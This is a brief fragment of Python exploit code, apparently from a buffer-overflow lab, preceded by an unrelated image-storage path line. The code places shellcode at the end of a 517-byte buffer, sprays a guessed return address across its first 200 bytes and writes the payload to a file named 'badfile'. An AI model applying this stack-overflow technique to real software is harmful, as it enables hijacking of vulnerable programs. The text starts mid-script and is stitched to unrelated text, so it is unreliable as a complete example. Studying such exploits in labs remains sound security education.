 content[517 - len(shellcode):] = shellcode
EBP    = 0xffffd108 + 300
for i in range(0, 200, 4):
    content[i:i + 4] = (EBP).to_bytes(4, byteorder='little')
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)